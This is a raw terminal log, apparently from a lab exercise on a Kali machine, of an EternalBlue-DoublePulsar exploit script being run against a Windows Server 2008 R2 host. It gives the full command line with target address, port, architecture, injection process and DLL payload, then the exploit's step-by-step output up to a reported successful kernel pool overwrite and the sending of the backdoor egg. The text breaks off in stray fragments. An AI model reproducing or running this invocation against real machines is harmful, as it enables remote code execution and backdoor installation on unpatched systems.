 ┌──(kali㉿kali)-[~/metasploitable/smb/Eternalblue-Doublepulsar]
└─$ sudo ./eternalblue-exploit.sh 192.168.0.105 445 60 win72k8r2 x64 lsass.exe adfw.dll
[*] Started: Mon Feb 12 09:39:46 EST 2024
[*] Creating EternalBlue XML template
[*] Setting values in EternalBlue XML file
[*] Creating DoublePulsar XML template
[*] Setting values in DoublePulsar XML file
[*] Executing EternalBlue
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (52 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
0x00000030  6b 20 31 00                                      k 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        ....DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
KAL
"the quieter you